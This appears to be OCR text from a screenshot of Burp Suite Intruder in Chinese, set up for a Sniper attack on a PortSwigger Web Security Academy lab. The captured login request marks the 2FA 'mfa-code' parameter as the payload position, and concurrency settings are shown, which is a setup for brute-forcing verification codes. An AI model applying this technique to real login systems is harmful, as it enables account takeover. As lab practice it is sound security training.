 Sniper attack
开始攻击
目标
https://0a70009903c14b9c80a61c410063009e.web-security-academy.net
更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
1 POST /login2 HTTP/2
2 Host: 0a70009903c14b9c80a61c410063009e.web-security-academy.net
3 Cookie: session=zRU4bsZShprMn6k4tj7ZZQePVXEahZXq
4 Content-Length: 51
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a70009903c14b9c80a61c410063009e.web-security-academy.net
0 Content-Type: application/x-www-form-urlencoded
1 Upgrade-Insecure-Requests: 1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
Edg/135.0.0.0
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: https://0a70009903c14b9c80a61c410063009e.web-security-academy.net/login2
9 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22
23 csrf=5HT3lHCdwYx66YIvlEWvtntfi5A5IKEV&mfa-code=§1234§
资源池
指定将攻击运行的资源池。资源池用于管理多个任务的系统资源使用。
使用现有资源池
已选择 资源池 并发请求 请求延迟 随机延
Default resource pool 10
Custom resource pool 1 1
新建资源池